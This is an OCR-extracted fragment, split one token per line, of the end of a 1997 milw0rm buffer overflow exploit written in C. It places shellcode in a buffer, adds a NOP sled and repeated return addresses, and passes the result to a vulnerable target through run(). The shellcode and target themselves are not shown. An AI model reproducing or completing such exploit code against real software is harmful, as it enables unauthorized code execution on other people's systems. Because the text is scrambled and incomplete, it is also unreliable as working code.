
memcpy
(
ptr
-
strlen
(
asmcode
)
,
asmcode
,
strlen
(
asmcode
)
)
;
for
(
i
=
0
;
i
<
ALIGN2
;
i
++
)
*
ptr
++
=
nop
[
i
%
noplen
]
;
for
(
i
=
0
;
i
<
(
addrs
<<
2
)
;
i
++
)
*
ptr
++
=
addr
[
i
%
sizeof
(
int
)
]
;
*
ptr
=
0
;
printf
(
"buflen=%d\n"
,
strlen
(
buf
)
)
;
fflush
(
stdout
)
;
run
(
buf
)
;
}
// milw0rm.com [1997-05-25]
Tags:
Advisory/Source:
Link